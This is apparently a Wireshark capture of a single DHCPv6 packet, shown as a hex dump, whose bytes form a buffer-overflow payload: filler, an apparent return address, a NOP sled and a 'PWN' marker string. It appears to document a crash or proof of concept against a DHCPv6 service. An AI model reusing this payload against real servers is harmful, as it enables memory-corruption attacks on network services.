 Frame 2599: 39782 bytes on wire (318256 bits), 39782 bytes captured (318256 bits) on in
Linux cooked capture v1
Internet Protocol Version 6, Src: fe80::6784:87e7:b6eb:db99, Dst: fe80::6784:87e7:b6eb:
User Datagram Protocol, Src Port: 547, Dst Port: 547
DHCPv6
0040 0d 13 03 37 5f 5f 5f 5f 5f 5f 5f 5f 5f 5f 5f 5f ···7____ ________
0050 5f 5f 5f 5f 5f 5f 5f 5f 5f 5f 5f 5f 5f 5f 5f 5f ________ ________
0060 5f 5f 4f 00 9b 00 41 41 41 41 41 41 41 41 41 41 __O···AA AAAAAAAA
0070 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
0080 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
0090 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
00a0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
00b0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
00c0 41 41 41 41 41 41 41 41 41 41 9f 26 45 00 00 00 AAAAAAAA AA·&E···
00d0 00 00 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ········ ········
00e0 90 90 54 33 6a 76 31 6c 5f 77 61 73 5f 68 65 72 ··T3jv1l _was_her
00f0 65 5f 50 57 4e 5f 45 76 65 72 79 5f 77 68 65 72 e_PWN_Ev ery_wher
0100 65 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 e······· ········
0110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ········ ········
0120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ········ ········
0130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ········ ········
0140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ········ ········
0150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ········ ········
0160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ········ ········
0170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ········ ········
0180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ········ ········
0190 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ········ ········
01a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ········ ········